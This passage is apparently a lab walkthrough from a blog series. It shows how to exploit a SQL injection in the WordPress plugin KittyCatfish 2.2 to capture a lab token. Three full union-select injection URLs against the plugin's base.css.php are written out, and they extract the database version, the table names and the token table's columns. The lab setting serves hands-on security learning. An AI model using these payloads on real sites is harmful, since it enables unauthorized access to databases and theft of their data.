
Let’s review the source code and see if it’s running the same version - we might be able to exploit this since I don’t think anyone would put a WAF on the internal network.
Just our luck! This WordPress site is also running KittyCatfish 2.2, and we can attempt to exploit the SQL Injection Vulnerability!
Exploiting a SQL Injection Vulnerability
To exploit this, let’s first browse to the KittyCatfish plugin.
Once there, let’s try to inject some SQL Code after the kc_ad=16 parameter.

We will attempt to pull the version first, so let’s inject the following code:
http://172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,%28select%20@@version%29
If done correctly, you should see that the SQL Version appears at the bottom of the page.
Awesome! Now we know that the SQL Injection is viable - so let’s attempt to dump the tables from the database with the following code.

http://172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,%28SELECT%20GROUP_CONCAT%28table_name%29%20FROM%20information_schema.tables%20WHERE%20table_schema=database%28%29%20GROUP%20BY%20table_name%20LIMIT%200,1%29
Finding the Site Token
From the table dump, we can see that there is a table named t1_token and I’m 100% certain that it contains the token.

We can use the following code to dump all the data from the t1_token table:
http://172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(SELECT%20GROUP_CONCAT(column_name)%20FROM%20information_schema.columns%20WHERE%20table_name=0x746c5f746f6b656e%20GROUP%20BY%20table_name%20LIMIT%200,1)
If done correctly, you should get the Site Token!
Token (2/12)
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the VLAN’s via OpenVPN and then attempt exploiting the SQL Injection!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (3/12) - The RDP Token!




Leave a Comment